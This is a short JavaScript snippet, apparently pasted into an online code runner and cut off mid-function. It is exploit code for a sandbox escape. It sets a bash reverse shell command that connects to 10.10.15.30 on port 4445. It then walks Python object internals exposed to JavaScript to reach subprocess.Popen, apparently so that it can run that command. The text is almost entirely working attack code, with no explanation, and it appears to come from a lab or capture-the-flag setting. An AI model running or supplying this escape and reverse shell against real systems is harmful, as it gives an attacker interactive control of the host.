 let cmd = "bash -c 'bash -i >& /dev/tcp/10.10.15.30/4445 0>&1'"
let hacked, bymarve, n11
let getattr, obj

hacked = Object.getOwnPropertyNames({})
bymarve = hacked.__getattribute__
n11 = bymarve("__getattribute__")
obj = n11("__class__").__base__
getattr = obj.__getattribute__

function findpopen(o) {
    let result;
    for(let i in o.__subclasses__()) {
        let item = o.__subclasses__()[i]
        if(item.__module__ == "subprocess" && item.__name__ == "Popen") {
SAVE CODE
RUN CODE